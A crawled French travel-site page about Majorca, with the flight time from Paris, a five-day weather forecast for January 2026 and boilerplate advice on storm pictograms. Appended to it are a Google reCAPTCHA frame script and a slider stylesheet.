                <h2>Temps de vol de Paris à Majorque (ESPAGNE) - Durée du vol de 01H45</h2>
                <p>A titre indicatif, les départs de Paris pour Majorque se font principalement sur les deux aéroports de Paris Roissy Charles De Gaulle et Paris Orly 1,2,3 et 4. Les vols à partir des grandes villes de France sont souvent possibles. Dans tous les meilleurs cas, le temps de vol minimum est de <strong>01H45</strong> pour parcourir une distance de <strong>1.051 km</strong>.</p>
        </div>
</div>

<div class="container">
        <div class="col-md-12">
		<br />
			<a href="#" style="display:inline-flex; align-items:center; gap:8px;">
				<i class="fa fa-chevron-circle-up" style="font-size:2em; color:#01B7F2;"></i>
				<span>Retour au menu</span>
			</a>
        </div>
</div>


					</div>
				</div>
				<div id="meteo-majorque" class="tab-pane fade">
					<div style="margin-left: -30px;">
	<div class="container">
	        <div class="col-md-12">
	        	<br />
	                <h2>Prévisions Météo pour Majorque</h2>
	                <p>Voici les <strong>prévisions</strong> actuelles sur 5 jours pour la station météo de Palma De Majorque / Majorque. Les températures sont espacées de 3 heures pour chaque journée. Le résumé de l'état du ciel donne la <strong>tendance</strong> de la semaine. La <strong>température de la mer à Majorque</strong> est une moyenne mensuelle. Rappel, dans les lagons ou les bords de mer où l'eau de baignade est peu profonde, vous pouvez ajouter 2 à 3 dégrés.</p>
	        </div>
	</div>
<div class="container">
<br />
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Samedi</span><br />
			      	24 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">7h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">10,1°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Pluie modérée<br />
			      	<small>Humidité 80%</small><br />
			      	<font color='#01B7F2'>Mer <strong>14°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Samedi</span><br />
			      	24 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">10h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">9,4°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 69%</small><br />
			      	<font color='#01B7F2'>Mer <strong>14°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Samedi</span><br />
			      	24 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">13h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">10,2°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 64%</small><br />
			      	<font color='#01B7F2'>Mer <strong>14°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Samedi</span><br />
			      	24 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">16h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">8,5°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 71%</small><br />
			      	<font color='#01B7F2'>Mer <strong>14°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Samedi</span><br />
			      	24 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">19h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">8,8°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 65%</small><br />
			      	<font color='#01B7F2'>Mer <strong>14°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Samedi</span><br />
			      	24 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">22h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">10°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 63%</small><br />
			      	<font color='#01B7F2'>Mer <strong>14°C</strong></font><br />
			      	<br />
		      	</div></div>
<div class="container">
<br />
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Dimanche</span><br />
			      	25 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">7h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">10,3°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Couvert<br />
			      	<small>Humidité 64%</small><br />
			      	<font color='#01B7F2'>Mer <strong>14°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Dimanche</span><br />
			      	25 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">10h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">11,4°C</span><br />
			      	<img src='images/meteo-03d.png' alt='' border='0' /><br />
			      	Partiellement nuageux<br />
			      	<small>Humidité 60%</small><br />
			      	<font color='#01B7F2'>Mer <strong>14°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Dimanche</span><br />
			      	25 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">13h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">12,9°C</span><br />
			      	<img src='images/meteo-03d.png' alt='' border='0' /><br />
			      	Partiellement nuageux<br />
			      	<small>Humidité 58%</small><br />
			      	<font color='#01B7F2'>Mer <strong>14°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Dimanche</span><br />
			      	25 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">16h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">12,2°C</span><br />
			      	<img src='images/meteo-03d.png' alt='' border='0' /><br />
			      	Partiellement nuageux<br />
			      	<small>Humidité 71%</small><br />
			      	<font color='#01B7F2'>Mer <strong>14°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Dimanche</span><br />
			      	25 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">19h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">12,8°C</span><br />
			      	<img src='images/meteo-03d.png' alt='' border='0' /><br />
			      	Partiellement nuageux<br />
			      	<small>Humidité 71%</small><br />
			      	<font color='#01B7F2'>Mer <strong>14°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Dimanche</span><br />
			      	25 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">22h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">12,2°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 63%</small><br />
			      	<font color='#01B7F2'>Mer <strong>14°C</strong></font><br />
			      	<br />
		      	</div></div>
<div class="container">
<br />
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	26 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">7h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">10,8°C</span><br />
			      	<img src='images/meteo-02d.png' alt='' border='0' /><br />
			      	Peu nuageux<br />
			      	<small>Humidité 57%</small><br />
			      	<font color='#01B7F2'>Mer <strong>14°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	26 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">10h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">11,9°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Nuageux<br />
			      	<small>Humidité 57%</small><br />
			      	<font color='#01B7F2'>Mer <strong>14°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	26 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">13h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">13,6°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Nuageux<br />
			      	<small>Humidité 52%</small><br />
			      	<font color='#01B7F2'>Mer <strong>14°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	26 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">16h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">13,5°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Couvert<br />
			      	<small>Humidité 61%</small><br />
			      	<font color='#01B7F2'>Mer <strong>14°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	26 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">19h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">12,9°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Couvert<br />
			      	<small>Humidité 73%</small><br />
			      	<font color='#01B7F2'>Mer <strong>14°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Lundi</span><br />
			      	26 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">22h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">13,3°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Couvert<br />
			      	<small>Humidité 81%</small><br />
			      	<font color='#01B7F2'>Mer <strong>14°C</strong></font><br />
			      	<br />
		      	</div></div>
<div class="container">
<br />
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mardi</span><br />
			      	27 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">7h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">14,9°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Couvert<br />
			      	<small>Humidité 85%</small><br />
			      	<font color='#01B7F2'>Mer <strong>14°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mardi</span><br />
			      	27 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">10h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">15,8°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Couvert<br />
			      	<small>Humidité 82%</small><br />
			      	<font color='#01B7F2'>Mer <strong>14°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mardi</span><br />
			      	27 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">13h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">16,1°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Couvert<br />
			      	<small>Humidité 83%</small><br />
			      	<font color='#01B7F2'>Mer <strong>14°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mardi</span><br />
			      	27 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">16h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">15,2°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Couvert<br />
			      	<small>Humidité 85%</small><br />
			      	<font color='#01B7F2'>Mer <strong>14°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mardi</span><br />
			      	27 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">19h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">14,4°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 90%</small><br />
			      	<font color='#01B7F2'>Mer <strong>14°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mardi</span><br />
			      	27 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">22h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">14,1°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Pluie modérée<br />
			      	<small>Humidité 76%</small><br />
			      	<font color='#01B7F2'>Mer <strong>14°C</strong></font><br />
			      	<br />
		      	</div></div>
<div class="container">
<br />
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mercredi</span><br />
			      	28 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">7h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">10,4°C</span><br />
			      	<img src='images/meteo-03d.png' alt='' border='0' /><br />
			      	Partiellement nuageux<br />
			      	<small>Humidité 51%</small><br />
			      	<font color='#01B7F2'>Mer <strong>14°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mercredi</span><br />
			      	28 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">10h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">10,8°C</span><br />
			      	<img src='images/meteo-04d.png' alt='' border='0' /><br />
			      	Nuageux<br />
			      	<small>Humidité 65%</small><br />
			      	<font color='#01B7F2'>Mer <strong>14°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mercredi</span><br />
			      	28 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">13h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">12,5°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 71%</small><br />
			      	<font color='#01B7F2'>Mer <strong>14°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mercredi</span><br />
			      	28 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">16h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">14°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 73%</small><br />
			      	<font color='#01B7F2'>Mer <strong>14°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mercredi</span><br />
			      	28 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">19h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">14,1°C</span><br />
			      	<img src='images/meteo-10d.png' alt='' border='0' /><br />
			      	Légère pluie<br />
			      	<small>Humidité 62%</small><br />
			      	<font color='#01B7F2'>Mer <strong>14°C</strong></font><br />
			      	<br />
		      	</div>
			<div class="col-md-2" style="text-align: center; background-color:#f7f7f7;">
			        <br />
			 	<span style="font-weight: bold; color: #79b61a; font-size:1.1em;">Mercredi</span><br />
			      	28 Janvier 2026<br />
			      	<span style="border: 1px solid #dedede; padding: 3px; padding-left: 8px; padding-right: 8px;">22h</span><br /><br />
			      	<span style="font-weight: bold; color: #E4414A; font-size:1.3em;">13,2°C</span><br />
			      	<img src='images/meteo-01d.png' alt='' border='0' /><br />
			      	Ciel dégagé<br />
			      	<small>Humidité 61%</small><br />
			      	<font color='#01B7F2'>Mer <strong>14°C</strong></font><br />
			      	<br />
		      	</div></div>

<br />
<br />
        <div class="container">
                <div class="col-md-12">
                        <h2>Incertitudes météo 2026 pour partir à Majorque ?</h2>
                </div>
        </div>
        <div class="container">
                <div class="col-md-1" style="text-align: center;">
        		<img class="img-responsive" src="images/meteo-11d.png" border="0" alt="Risques orageux sous les tropiques"><br /><br />
        		<img class="img-responsive" src="images/meteo-10d.png" border="0" alt="Risques de pluies tropicales">
                </div>
                <div class="col-md-11">
                        Sous les tropiques, ces pictogrammes « <strong>Orage</strong> » ou « <strong>Pluie</strong> » indiquent que des averses tropicales ou des temps orageux sont possibles. Il est difficile de prévoir la météo locale exacte sous les tropiques. Cela est d'autant plus vrai en bord de mer et à la plage. Considérez que plus de 180 mm de pluie par mois est la limite pour apprécier la plage en vacances. Vérifiez donc cette donnée fournie pour chaque mois sur les <a href="quand-partir-au-soleil.php" class="corps">destination préférées</a> de ce site.<br /><br />
                        Quand on voyage sous les tropiques en balnéaire, la pluie n'est pas la bienvenue. Si vous voyez cet indicateur, avec de possibles orages, cela ne veut pas dire qu'il va pleuvoir pendant toute la journée. Quand on observe la pluviométrie locale, elle est soit réellement nulle, soit très faible. Les météorologues préfèrent être pessimistes. Observez donc ci-desous, les cieux photographiés lors d'une semaine annoncée orageuse en Asie. Il n'a pas plu une seule fois. Je vous invite donc à intégrer ce paramètre <strong>avant de partir à Majorque</strong> pour un bon voyage au soleil !
                </div>
        </div>
        <br />
        <div class="container">
                <div class="col-md-6">
        		<img class="img-responsive" src="images/temps-orageux-tropiques-1.jpg" border="0" alt="Ciel et temps orageux sous les tropiques">
                </div>
                <div class="col-md-6">
                        <img class="img-responsive" src="images/temps-orageux-tropiques-2.jpg" border="0" alt="Ciel et temps orageux sous les tropiques">
                </div>
        </div>
        <br />
        <div class="container">
                <div class="col-md-6">
        		<img class="img-responsive" src="images/temps-orageux-tropiques-3.jpg" border="0" alt="Ciel et temps orageux sous les tropiques">
                </div>
                <div class="col-md-6">
                        <img class="img-responsive" src="images/temps-orageux-tropiques-4.jpg" border="0" alt="Ciel et temps orageux sous les tropiques">
                </div>
        </div>
		<div class="container">
			<div class="col-md-12">
			<br />
				<a href="#" style="display:inline-flex; align-items:center; gap:8px;">
					<i class="fa fa-chevron-circle-up" style="font-size:2em; color:#01B7F2;"></i>
					<span>Retour au menu</span>
				</a>
			</div>
		</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

</div></div>









<div class="container">
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<ins class="adsbygoogle"
	     style="display:block;"
	     data-ad-format="autorelaxed"
	     data-ad-client="ca-pub-4153290977560122"
	     data-ad-slot="7436082652"></ins>
	<script>
	     (adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div>
<div class="container">
        <div class="col-sm-12">
                <br />
        </div>
</div>



                </div>
            </div>
        </section>


<form name="com1" id="com11" action="commentaires-post2.php" method="post">

<input name="fichier" type="hidden" value="/temperatures-espagne-majorque-163.html">
<input name="ip" type="hidden" value="">
<a name="voyageur"></a>


<div class="global-map-area promo-box no-margin parallax"  style="background-position: 50%;">
                <div class="container">
                    <div class="content-section description pull-right col-sm-9" style="height: 273px;">
                        <div class="table-wrapper hidden-table-sm" style="height: 100%;">
                            <div class="table-cell">
                                <div class="m-title animated fadeInDown" data-animation-type="fadeInDown" data-animation-duration="1.5" style="animation-duration: 1.5s; visibility: visible;">

                                 <input required name="nom" type="text" placeholder=" Pseudo obligatoire" style="border: 4px solid #35465A; text-align: left; font-family: Arial; font-size: 13px; color: #35465A; padding-left: 15px; padding-right: 15px;"> &nbsp;&nbsp;&nbsp;
                                 <div class="hidden-sm hidden-md hidden-lg">
                                	<br />
                                </div>

                                 <span style="font-size: 13px; color: #fff;">Code sécurité 11+1 = </span> <input required name="captcha" type="text" maxlength="2" placeholder="?" style="border: 4px solid #35465A; text-align: left; font-family: Arial; font-size: 13px; color: #35465A; padding-left: 10px; padding-right: 10px; width: 48px;">

                                 <br />
        		<textarea required name="commentaire" style="resize: none; border: 4px solid #35465A; text-align: left; font-family: Arial; font-size: 12px; color: #35465A; width: 100%; height: 80px;" maxlength="500" placeholder="Commentaire, 500 caractères maximum, french only, no HTML"></textarea>
<br />
        		    &nbsp; <button class="button btn-small red" type="submit" form="com11" style="font-size:0.6em;margin-bottom:10px;">Envoyer</button>



                                </div>
                            </div>
                            <div class="table-cell action-section col-md-4 no-float">
                                    <div class="row">
                                        <div class="col-md-12">
                                            <span style="color: #FFF;font-size:1.6em">Laissez un commentaire</span><br /><br />
                        <span style="font-size: 12px; color: #fff;">Validé sous 24h<br>Moderated within 24h</span>
                                        </div>
                                    </div>

                            </div>
                        </div>
                    </div>
                    <div class="image-container col-sm-4" style="height: 273px; margin-left: -5%; position: relative;">
                        <img src="images/femme-chapeau.png" width="342" height="258" class="animated fadeInUp" data-animation-type="fadeInUp" style="position: absolute; bottom: 0px; left: 0px; animation-duration: 1s; visibility: visible;">
                    </div>
                </div>
            </div>



</form>









        <footer id="footer" class="style1">
            <div class="footer-wrapper">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 col-md-3">
                            <span style="color: #e01a33;font-size:1.6em">Découvrez</span><br /><br />
                            <ul class="discover triangle hover row">
                                <li><a rel="nofollow" class="footi" href="temps-de-vols-heures-paris.php">Temps de vol depuis Paris</a></li>
                                <li><a rel="nofollow" class="footi" href="corail-coraux-de-lagons.php">Corail et coraux des lagons</a></li>
                                <li><a rel="nofollow" class="footi" href="poissons-de-lagons.php">Poissons des lagons</a></li>
                                <li><a rel="nofollow" class="footi" href="fleurs-exotiques-des-iles-tropicales.php">Fleurs exotiques</a></li>
                                <li><a class="footi" href="plansite.php">Plan du site</a></li>
                            </ul>
                        </div>
                        <div class="col-sm-6 col-md-3">
							<span style="color: #e01a33;font-size:1.6em">Contact</span><br /><br />
							<p>
							<i class="soap-icon-message"></i> &nbsp; <a class="footi" href="mailto:contact@lagons-plages.com">contact@lagons-plages.com</a>
							</p>
							<span style="color: #e01a33;font-size:1.6em">Newsletter</span><br /><br />
                            <p>Laissez votre email pour recevoir notre Newsletter :</p>

                            <button type="button" class="button btn-small dark-blue1" onclick="window.location.href='newsletter.php';"><i class="fa fa-user"></i> &nbsp; Newsletter Lagons-Plages</button>
                        </div>
                        <div class="col-sm-6 col-md-6">
                            <span style="color: #e01a33;font-size:1.6em">À propos</span><br /><br />
                            <p>Ce site propose un contenu structuré, utile, fiable et explicite pour <strong>réussir vos voyages balnéaires</strong> sous le soleil, éviter les pluies et les cyclones.<br /><br />
							Les informations sont conçues pour être comprises aussi bien par les lecteurs humains que par les systèmes d’intelligence artificielle, moteurs sémantiques et assistants conversationnels.
							</p>
                        </div>
                    </div>
                </div>
            </div>
            <div class="bottom gray-area">
                <div class="container">
                    <div class="pull-left" style="margin-top: 5px;">
                        <a href="https://www.lagons-plages.com/" title="Accueil Lagons-Plages">
                            <img src="images/logo3.png" alt="Lagons-Plages" width="157" height="52" />
                        </a>
                    </div>

                    <div class="copyright pull-right">
                        <p>Préparateur de Voyages au soleil © Lagons-plages 2005-2026</p>
                    </div>
                </div>
            </div>
            <a href="" id="back-to-top" class="back-to-top hidden-xs" style="display: inline;"><i class="fa fa-chevron-circle-up"></i></a>
        </footer>

    </div>

<!-- Javascript -->
<script src="js/jquery-1.11.1.min.js"></script>
<script src="js/jquery.noconflict.js"></script>
<script src="js/modernizr.2.7.1.min.js"></script>
<script src="js/jquery-migrate-1.2.1.min.js"></script>
<script src="js/jquery.placeholder.js"></script>
<script src="js/jquery-ui.1.10.4.min.js"></script>

<!-- Bootstrap -->
<script type="text/javascript" src="js/bootstrap.js"></script>


<!-- Slider nature -->
<script src="components/flexslider/jquery.flexslider-min.js"></script>


<!-- parallax -->
<script src="js/jquery.stellar.min.js"></script>

<!-- waypoint -->
<script src="js/waypoints.min.js"></script>

<!-- load page Javascript -->
<script src="js/theme-scripts.js"></script>
<script src="js/scripts.js"></script>

<!-- Social -->
<script src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-51556e6b5ab9181a"></script>

</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fWxYSzsxtgECa549wSkT9w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769203369317');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lagons-plages.com/components/revolution_slider/css/style.css
body_size: 1343
content:
/*
 * Title:   Travelo - Travel, Tour Booking HTML5 Template - Revolution Slider Styles
 * Author:  http://themeforest.net/user/soaptheme
 */

.fullwidthbanner-container {
    max-height: 700px !important;
    overflow: hidden;
    padding: 0;
    position: relative;
    width: 100% !important;
}
.tp-bannertimer { z-index: 98; }
.tp-caption { color: #fff; text-align: center; }

.caption-big-title { font-size: 30px; line-height: 1.1667em; margin: 0; }
.caption-big-title strong, .tp-caption .caption-big-title i { font-size: 30px; }

.caption-medium-title { font-size: 25px; line-height: 1.1667em; margin: 0; }
.caption-medium-title strong, .tp-caption .caption-medium-title i { font-size: 25px; }

.caption-small-title { font-size: 20px; line-height: 1.1667em; margin: 0; }
.caption-medium-title strong, .tp-caption .caption-medium-title i { font-size: 20px; }

.tp-caption .button-group { text-align: left; margin: 0; }

